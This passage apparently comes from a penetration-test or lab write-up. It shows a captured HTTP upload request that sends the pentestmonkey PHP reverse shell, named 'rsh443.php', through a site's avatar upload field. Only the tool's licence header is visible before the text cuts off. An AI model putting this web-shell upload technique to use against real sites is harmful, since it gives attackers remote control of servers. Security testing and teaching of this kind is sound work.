 Raw Params Headers Hex
-----------------------------18454584763273073422010801435
Content-Disposition: form-data; name="avatar_file"; filename="rsh443.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of